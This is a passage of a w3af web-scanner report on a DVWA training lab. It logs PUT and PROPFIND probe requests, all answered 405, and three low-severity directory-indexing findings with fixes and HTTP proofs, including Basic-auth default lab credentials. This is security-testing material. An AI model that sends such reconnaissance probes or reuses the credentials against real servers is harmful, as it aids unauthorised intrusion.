                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 405 Method Not Allowed
content-length: 335
keep-alive: timeout=5, max=46
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
allow: GET,HEAD,POST,OPTIONS
date: Sat, 16 Jun 2018 11:40:35 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;405 Method Not Allowed&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Method Not Allowed&lt;/h1&gt;
&lt;p&gt;The requested method PUT is not allowed for the URL /dvwa/dvwa/js/jBnDV.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://10.6.66.42/dvwa/dvwa/PoOTr HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=4gd9vhk10ftmp0d5jmehh3o9p2
Content-type: text/plain
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

fLrL3Y</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 405 Method Not Allowed
content-length: 332
keep-alive: timeout=5, max=70
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
allow: GET,HEAD,POST,OPTIONS
date: Sat, 16 Jun 2018 11:40:34 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;405 Method Not Allowed&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Method Not Allowed&lt;/h1&gt;
&lt;p&gt;The requested method PUT is not allowed for the URL /dvwa/dvwa/PoOTr.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://10.6.66.42/dvwa/dvwa/css/pFXzv HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=gcg2lnccquqkq10e5k7o18itr5
Content-type: text/plain
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

jfzbwe</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 405 Method Not Allowed
content-length: 336
keep-alive: timeout=5, max=70
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
allow: GET,HEAD,POST,OPTIONS
date: Sat, 16 Jun 2018 11:40:16 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;405 Method Not Allowed&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Method Not Allowed&lt;/h1&gt;
&lt;p&gt;The requested method PUT is not allowed for the URL /dvwa/dvwa/css/pFXzv.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://10.6.66.42/UPbed HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=ahbedgievgqji1799lh61hr3f2
Content-type: text/plain
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

RmUbhc</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 405 Method Not Allowed
content-length: 322
keep-alive: timeout=5, max=54
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
allow: GET,HEAD,POST,OPTIONS
date: Sat, 16 Jun 2018 11:40:11 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;405 Method Not Allowed&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Method Not Allowed&lt;/h1&gt;
&lt;p&gt;The requested method PUT is not allowed for the URL /UPbed.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://10.6.66.42/dvwa/qnsrU HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=n4e7445vmi4c3dfpbolfunkti5
Content-type: text/plain
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

oK62sn</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 405 Method Not Allowed
content-length: 327
keep-alive: timeout=5, max=94
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
allow: GET,HEAD,POST,OPTIONS
date: Sat, 16 Jun 2018 11:39:53 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;405 Method Not Allowed&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Method Not Allowed&lt;/h1&gt;
&lt;p&gt;The requested method PUT is not allowed for the URL /dvwa/qnsrU.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://10.6.66.42/dvwa/dvwa/includes/DBMS/Ahrjb HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=qm8i3jkopu6jcjfo2857ej20k4
Content-type: text/plain
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

nLB5gt</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 405 Method Not Allowed
content-length: 346
keep-alive: timeout=5, max=80
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
allow: GET,HEAD,POST,OPTIONS
date: Sat, 16 Jun 2018 11:40:40 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;405 Method Not Allowed&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Method Not Allowed&lt;/h1&gt;
&lt;p&gt;The requested method PUT is not allowed for the URL /dvwa/dvwa/includes/DBMS/Ahrjb.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PROPFIND http://10.6.66.42/dvwa/dvwa/images/ HTTP/1.1
Content-length: 107
Accept-encoding: gzip, deflate
Host: 10.6.66.42
Accept: */*
User-agent: w3af.org
Depth: 1
Cookie: security=low; PHPSESSID=opa4494enntd56ju2hff66vor0
Content-type: application/xml; charset=&#34;utf-8&#34;
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

&lt;?xml version=&#39;1.0&#39;?&gt;
&lt;a:propfind xmlns:a=&#39;DAV:&#39;&gt;
&lt;a:prop&gt;
&lt;a:displayname:/&gt;
&lt;/a:prop&gt;
&lt;/a:propfind&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 405 Method Not Allowed
content-length: 339
keep-alive: timeout=5, max=100
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
allow: GET,HEAD,POST,OPTIONS
date: Sat, 16 Jun 2018 11:40:16 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;405 Method Not Allowed&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Method Not Allowed&lt;/h1&gt;
&lt;p&gt;The requested method PROPFIND is not allowed for the URL /dvwa/dvwa/images/.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://10.6.66.42/dvwa/dvwa/images/qnKNu HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=opa4494enntd56ju2hff66vor0
Content-type: text/plain
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

qXvtMw</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 405 Method Not Allowed
content-length: 339
keep-alive: timeout=5, max=99
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
allow: GET,HEAD,POST,OPTIONS
date: Sat, 16 Jun 2018 11:40:16 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;405 Method Not Allowed&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Method Not Allowed&lt;/h1&gt;
&lt;p&gt;The requested method PUT is not allowed for the URL /dvwa/dvwa/images/qnKNu.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://10.6.66.42/dvwa/dvwa/includes/jWqaU HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=560l73kb2l9gla098n9m25fl97
Content-type: text/plain
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

GTqd3g</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 405 Method Not Allowed
content-length: 341
keep-alive: timeout=5, max=90
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
allow: GET,HEAD,POST,OPTIONS
date: Sat, 16 Jun 2018 11:40:36 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;405 Method Not Allowed&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Method Not Allowed&lt;/h1&gt;
&lt;p&gt;The requested method PUT is not allowed for the URL /dvwa/dvwa/includes/jWqaU.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>PUT http://10.6.66.42/icons/bstMz HTTP/1.1
Content-length: 6
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: PHPSESSID=nutpdmqsuvihqsu93tq30617m6
Content-type: text/plain
Authorization: Basic YWRtaW46cGFzc3dvcmQ=

oMtipF</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 405 Method Not Allowed
content-length: 328
keep-alive: timeout=5, max=94
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
allow: GET,HEAD,POST,OPTIONS
date: Sat, 16 Jun 2018 11:40:16 GMT
content-type: text/html; charset=iso-8859-1

&lt;!DOCTYPE HTML PUBLIC &#34;-//IETF//DTD HTML 2.0//EN&#34;&gt;
&lt;html&gt;&lt;head&gt;
&lt;title&gt;405 Method Not Allowed&lt;/title&gt;
&lt;/head&gt;&lt;body&gt;
&lt;h1&gt;Method Not Allowed&lt;/h1&gt;
&lt;p&gt;The requested method PUT is not allowed for the URL /icons/bstMz.&lt;/p&gt;
&lt;hr&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
" /></div>
                <div class="col-md-8"><h2 class="text-center">Directory indexing</h2></div>
                <div class="col-md-2"><b><h3 class="text-success">LOW</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The URL: &#34;http://10.6.66.42/dvwa/dvwa/&#34; has a directory indexing vulnerability.This vulnerability was found in the request with id 905.</p>

                        <br />
                        <h4>Description</h4>
                        <p>Web servers permitting directory listing are typically used for
sharing files.</p>
<p>Directory listing allows the client to view a simple
list of all the files and folders hosted on the web server. The client
is then able to traverse each directory and download the files.
Cyber-criminals will utilise the presence of directory listing to
discover sensitive files, download protected content, or even just
learn how the web application is structured.</p>
<p>The tool discovered that
the affected page permits directory listing.</p>
                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/dvwa/">http://10.6.66.42/dvwa/dvwa/</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>

            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Fix</h4>
                    <p>Unless the web server is being utilised to share static and
non-sensitive files, enabling directory listing is considered a poor
security practice</p>
<p>This can typically be done with a simple
configuration change on the server. The steps to disable the directory
listing will differ depending on the type of server being used (IIS,
Apache, etc.). If directory listing is required, and permitted, then
steps should be taken to ensure that the risk of such a configuration
is reduced.</p>
<p>These can include:</p>
<ol>
<li>
<p>Requiring authentication to access affected pages.</p>
</li>
<li>
<p>Adding the affected path to the <code>robots.txt</code> file to prevent the
directory contents being searchable via search engines.</p>
</li>
<li>
<p>Ensuring that sensitive files are not stored within the
web or document root.</p>
</li>
<li>
<p>Removing any files that are not required for the application to
function.</p>
</li>
</ol>

                        <h4>References</h4>
                        <ul>
                            <li> <a href="http://projects.webappsec.org/w/page/13246922/Directory%20Indexing">WASC</a></li>
                        </ul>
                </div>
                <div class="col-md-1"></div>
            </div>


                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/dvwa/ HTTP/1.1
Content-length: 0
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Referer: http://10.6.66.42/
Cookie: security=low; PHPSESSID=li780613tr9p0svepule451l43
Content-type: application/x-www-form-urlencoded
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 493
content-encoding: gzip
vary: Accept-Encoding
keep-alive: timeout=5, max=39
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:40:12 GMT
content-type: text/html;charset=UTF-8

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 3.2 Final//EN&#34;&gt;
&lt;html&gt;
 &lt;head&gt;
  &lt;title&gt;Index of /dvwa/dvwa&lt;/title&gt;
 &lt;/head&gt;
 &lt;body&gt;
&lt;h1&gt;Index of /dvwa/dvwa&lt;/h1&gt;
  &lt;table&gt;
   &lt;tr&gt;&lt;th valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/blank.gif&#34; alt=&#34;[ICO]&#34;&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=N;O=D&#34;&gt;Name&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=M;O=A&#34;&gt;Last modified&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=S;O=A&#34;&gt;Size&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=D;O=A&#34;&gt;Description&lt;/a&gt;&lt;/th&gt;&lt;/tr&gt;
   &lt;tr&gt;&lt;th colspan=&#34;5&#34;&gt;&lt;hr&gt;&lt;/th&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/back.gif&#34; alt=&#34;[PARENTDIR]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;/dvwa/&#34;&gt;Parent Directory&lt;/a&gt;&lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;  - &lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/folder.gif&#34; alt=&#34;[DIR]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;css/&#34;&gt;css/&lt;/a&gt;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;2017-01-04 09:34  &lt;/td&gt;&lt;td align=&#34;right&#34;&gt;  - &lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/folder.gif&#34; alt=&#34;[DIR]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;images/&#34;&gt;images/&lt;/a&gt;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;2017-01-04 09:34  &lt;/td&gt;&lt;td align=&#34;right&#34;&gt;  - &lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/folder.gif&#34; alt=&#34;[DIR]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;includes/&#34;&gt;includes/&lt;/a&gt;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;2017-01-04 09:34  &lt;/td&gt;&lt;td align=&#34;right&#34;&gt;  - &lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/folder.gif&#34; alt=&#34;[DIR]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;js/&#34;&gt;js/&lt;/a&gt;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;2017-01-04 09:34  &lt;/td&gt;&lt;td align=&#34;right&#34;&gt;  - &lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
   &lt;tr&gt;&lt;th colspan=&#34;5&#34;&gt;&lt;hr&gt;&lt;/th&gt;&lt;/tr&gt;
&lt;/table&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
" /></div>
                <div class="col-md-8"><h2 class="text-center">Directory indexing</h2></div>
                <div class="col-md-2"><b><h3 class="text-success">LOW</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The URL: &#34;http://10.6.66.42/dvwa/dvwa/js/&#34; has a directory indexing vulnerability.This vulnerability was found in the request with id 1215.</p>

                        <br />
                        <h4>Description</h4>
                        <p>Web servers permitting directory listing are typically used for
sharing files.</p>
<p>Directory listing allows the client to view a simple
list of all the files and folders hosted on the web server. The client
is then able to traverse each directory and download the files.
Cyber-criminals will utilise the presence of directory listing to
discover sensitive files, download protected content, or even just
learn how the web application is structured.</p>
<p>The tool discovered that
the affected page permits directory listing.</p>
                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/dvwa/js/">http://10.6.66.42/dvwa/dvwa/js/</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>

            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Fix</h4>
                    <p>Unless the web server is being utilised to share static and
non-sensitive files, enabling directory listing is considered a poor
security practice</p>
<p>This can typically be done with a simple
configuration change on the server. The steps to disable the directory
listing will differ depending on the type of server being used (IIS,
Apache, etc.). If directory listing is required, and permitted, then
steps should be taken to ensure that the risk of such a configuration
is reduced.</p>
<p>These can include:</p>
<ol>
<li>
<p>Requiring authentication to access affected pages.</p>
</li>
<li>
<p>Adding the affected path to the <code>robots.txt</code> file to prevent the
directory contents being searchable via search engines.</p>
</li>
<li>
<p>Ensuring that sensitive files are not stored within the
web or document root.</p>
</li>
<li>
<p>Removing any files that are not required for the application to
function.</p>
</li>
</ol>

                        <h4>References</h4>
                        <ul>
                            <li> <a href="http://projects.webappsec.org/w/page/13246922/Directory%20Indexing">WASC</a></li>
                        </ul>
                </div>
                <div class="col-md-1"></div>
            </div>


                <div class="row">
                    <div class="col-md-1"></div>
                    <div class="col-md-10"><h4>HTTP proof</h4></div>
                    <div class="col-md-1"></div>
                </div>

                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>GET http://10.6.66.42/dvwa/dvwa/js/ HTTP/1.1
Accept-encoding: gzip, deflate
Accept: */*
User-agent: w3af.org
Host: 10.6.66.42
Cookie: security=low; PHPSESSID=1d3v1enfi5a4ij5g2uj8uo5nj2
Authorization: Basic YWRtaW46cGFzc3dvcmQ=</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
                    <div class="row">
                        <div class="col-md-2"></div>
                        <div class="col-md-8">
                            <pre>HTTP/1.1 200 OK
content-length: 478
content-encoding: gzip
vary: Accept-Encoding
keep-alive: timeout=5, max=89
server: Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1
connection: Keep-Alive
date: Sat, 16 Jun 2018 11:40:18 GMT
content-type: text/html;charset=UTF-8

&lt;!DOCTYPE HTML PUBLIC &#34;-//W3C//DTD HTML 3.2 Final//EN&#34;&gt;
&lt;html&gt;
 &lt;head&gt;
  &lt;title&gt;Index of /dvwa/dvwa/js&lt;/title&gt;
 &lt;/head&gt;
 &lt;body&gt;
&lt;h1&gt;Index of /dvwa/dvwa/js&lt;/h1&gt;
  &lt;table&gt;
   &lt;tr&gt;&lt;th valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/blank.gif&#34; alt=&#34;[ICO]&#34;&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=N;O=D&#34;&gt;Name&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=M;O=A&#34;&gt;Last modified&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=S;O=A&#34;&gt;Size&lt;/a&gt;&lt;/th&gt;&lt;th&gt;&lt;a href=&#34;?C=D;O=A&#34;&gt;Description&lt;/a&gt;&lt;/th&gt;&lt;/tr&gt;
   &lt;tr&gt;&lt;th colspan=&#34;5&#34;&gt;&lt;hr&gt;&lt;/th&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/back.gif&#34; alt=&#34;[PARENTDIR]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;/dvwa/dvwa/&#34;&gt;Parent Directory&lt;/a&gt;&lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;  - &lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
&lt;tr&gt;&lt;td valign=&#34;top&#34;&gt;&lt;img src=&#34;/icons/unknown.gif&#34; alt=&#34;[   ]&#34;&gt;&lt;/td&gt;&lt;td&gt;&lt;a href=&#34;dvwaPage.js&#34;&gt;dvwaPage.js&lt;/a&gt;&lt;/td&gt;&lt;td align=&#34;right&#34;&gt;2017-01-04 09:34  &lt;/td&gt;&lt;td align=&#34;right&#34;&gt;775 &lt;/td&gt;&lt;td&gt;&amp;nbsp;&lt;/td&gt;&lt;/tr&gt;
   &lt;tr&gt;&lt;th colspan=&#34;5&#34;&gt;&lt;hr&gt;&lt;/th&gt;&lt;/tr&gt;
&lt;/table&gt;
&lt;address&gt;Apache/2.4.10 (Debian) PHP/5.6.29-0+deb8u1 Server at 10.6.66.42 Port 80&lt;/address&gt;
&lt;/body&gt;&lt;/html&gt;</pre>
                        </div>
                        <div class="col-md-2"></div>
                    </div>
        </div>
        <div class="thumbnail">
            <div class="row">
                <div class="col-md-2"><img src="[data-uri]
" /></div>
                <div class="col-md-8"><h2 class="text-center">Directory indexing</h2></div>
                <div class="col-md-2"><b><h3 class="text-success">LOW</h3></b></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Summary</h4>
                    <p>The URL: &#34;http://10.6.66.42/dvwa/dvwa/includes/&#34; has a directory indexing vulnerability.This vulnerability was found in the request with id 1478.</p>

                        <br />
                        <h4>Description</h4>
                        <p>Web servers permitting directory listing are typically used for
sharing files.</p>
<p>Directory listing allows the client to view a simple
list of all the files and folders hosted on the web server. The client
is then able to traverse each directory and download the files.
Cyber-criminals will utilise the presence of directory listing to
discover sensitive files, download protected content, or even just
learn how the web application is structured.</p>
<p>The tool discovered that
the affected page permits directory listing.</p>
                </div>
                <div class="col-md-1"></div>
            </div>
            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <ul>
                        <li>Vulnerable URL: <a href="http://10.6.66.42/dvwa/dvwa/includes/">http://10.6.66.42/dvwa/dvwa/includes/</a></li>

                    </ul>
                </div>
                <div class="col-md-1"></div>
            </div>

            <div class="row">
                <div class="col-md-1"></div>
                <div class="col-md-10">
                    <h4>Fix</h4>
                    <p>Unless the web server is being utilised to share static and
non-sensitive files, enabling directory listing is considered a poor
security practice</p>
<p>This can typically be done with a simple
configuration change on the server. The steps to disable the directory
